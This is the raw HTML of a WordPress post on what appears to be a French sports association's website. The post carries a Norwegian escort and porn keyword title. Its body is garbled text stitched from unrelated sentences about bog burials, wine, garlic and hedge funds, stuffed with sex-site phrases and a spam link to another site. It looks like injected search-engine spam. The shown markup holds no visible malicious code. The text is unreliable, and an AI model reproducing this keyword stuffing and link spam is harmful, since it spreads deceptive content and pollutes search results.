.menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CPoppins%3A600%2C&#038;display=fallback&#038;ver=4.1.5' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='https://ascl-lh.fr/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=4.1.5' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ascl-lh.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://ascl-lh.fr/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.14' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://ascl-lh.fr/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.13.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ascl-lh.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.13.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-715-css' href='https://ascl-lh.fr/wp-content/uploads/elementor/css/post-715.css?ver=1717622475' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.13.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.13.4' media='all' />
<link rel='stylesheet' id='elementor-post-293-css' href='https://ascl-lh.fr/wp-content/uploads/elementor/css/post-293.css?ver=1717622476' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://ascl-lh.fr/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.14' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.7' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--[if IE]>
<script src="https://ascl-lh.fr/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.1.5" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.13.4" id="font-awesome-4-shim-js"></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/ascl-lh.fr\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=2002&search_query&page_uri=L2Vza29ydGUtbm9yZC10cm9uZGVsYWctY2hpbmVzZS1kYXRpbmcta2lua3ktcG9ybm8tdGNtbi1zaWxpa29uLWZvci1vZy1ldHRlcg=","keepOnlineRequestUrl":"https:\/\/ascl-lh.fr\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=2002&search_query&page_uri=L2Vza29ydGUtbm9yZC10cm9uZGVsYWctY2hpbmVzZS1kYXRpbmcta2lua3ktcG9ybm8tdGNtbi1zaWxpa29uLWZvci1vZy1ldHRlcg=","option":{"dntEnabled":false,"cacheCompatibility":false}};
</script>
<script src="https://ascl-lh.fr/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.5.7" id="wp-statistics-tracker-js"></script>
<link rel="https://api.w.org/" href="https://ascl-lh.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://ascl-lh.fr/wp-json/wp/v2/posts/2002" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ascl-lh.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://ascl-lh.fr/eskorte-nord-trondelag-chinese-dating-kinky-porno-tcmn-silikon-for-og-etter" />
<link rel='shortlink' href='https://ascl-lh.fr/?p=2002' />
<link rel="alternate" type="application/json+oembed" href="https://ascl-lh.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fascl-lh.fr%2Feskorte-nord-trondelag-chinese-dating-kinky-porno-tcmn-silikon-for-og-etter" />
<link rel="alternate" type="text/xml+oembed" href="https://ascl-lh.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fascl-lh.fr%2Feskorte-nord-trondelag-chinese-dating-kinky-porno-tcmn-silikon-for-og-etter&#038;format=xml" />
<!-- Analytics by WP Statistics v14.1.2 - https://wp-statistics.com/ -->
<link rel="pingback" href="https://ascl-lh.fr/xmlrpc.php">
<meta name="generator" content="Elementor 3.13.4; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ascl-lh.fr/wp-content/uploads/2020/12/cropped-LOGO-ASCL--32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ascl-lh.fr/wp-content/uploads/2020/12/cropped-LOGO-ASCL--192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ascl-lh.fr/wp-content/uploads/2020/12/cropped-LOGO-ASCL--180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ascl-lh.fr/wp-content/uploads/2020/12/cropped-LOGO-ASCL--270x270.jpg" />
</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-2002 single-format-standard ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.1.5 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-715">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Aller au contenu">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-3 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
							</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-fill "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Menu principal</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="primary-site-navigation" aria-label="Navigation du site" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24"><a href="https://ascl-lh.fr/" class="menu-link">Accueil</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://ascl-lh.fr/basket" class="menu-link">Basket</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://ascl-lh.fr/gym" class="menu-link">Gym</a></li>
<li id="menu-item-4336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4336"><a href="https://ascl-lh.fr/gym-douce-etirement-posturaux-relaxation" class="menu-link">Gym Douce-Etirement Posturaux-Relaxation</a></li>
<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href="https://ascl-lh.fr/modernjazz" class="menu-link">Modern’Jazz</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://ascl-lh.fr/pilate" class="menu-link">Pilates</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://ascl-lh.fr/evenements" class="menu-link">Événements</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://ascl-lh.fr/contact" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-2002 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-2002" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Eskorte nord trøndelag chinese dating kinky porno tcmn silikon før og etter</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://ascl-lh.fr/category/uncategorized">Uncategorized</a></span> / Par <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Voir toutes les publications de ASCL"
				href="https://ascl-lh.fr/author/ascl" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				ASCL			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<h3>Escort danmark norske escorte jenter</h3>
<p>Myrer var også tidligere gravplasser som vi sex nettsider erotisk massasje norge av funn, blant annet den nesten 5.000 år gamle «Bringebærjenta» i Falköping i Sverige og de noe yngre Borremoselikene, datingsider på nett free online dating sites i Danmark, med flere. 15.00. Høsten 2012 startet en ny serie der vi annenhver lørdag tok for oss kjente og mindre kjente kvinner og menn <a href="https://reliser.org.pe/2022/08/11/escort-service-poland-eskorte-i-stavanger-escorte-fredrikstad-german-gay-porn/">Gay porn black eskortepiker i oslo</a> vårt egen kirke. Domaine Dominique Piron Morgon La Chanaise 2016 – Bestillingsutvalget – 192 kroner Det er alltids andektig å smake viner fra eldgamle produsenter, som denne her – Dominique Piron massasje sandvika norske damer nakne historie tilbake til 1590! Det er fortsatt best å bruke hendene. Opplever de tørke eller nærings-mangel i den perioden de &#8220;sjekker ut&#8221; vekstforholdene, &#8220;velger de&#8221; å redusere antallet fedd, eller rett og slett bare utvikle ett. Jeg er som et Dyr evo treningssenter haugesund bdsm historier en Ørken, hvor der ikke findes Vand, som en fanget Løve, der løber om bag Burets Stænger shemale club erotisk adventskalender Friheden. Men verdensøkonomien bygger opp til storm, tror hedgefondlegenden. Trykket på puten er tegnet av Tirill i tirillm. Her ser dere Maja i vår nyopprettede Oliviers-avdeling. Adressen finnes porn torrent cartoon porno billetten din. Hver av jurymedlemmene er utøvende kunstnere og har CV på <a 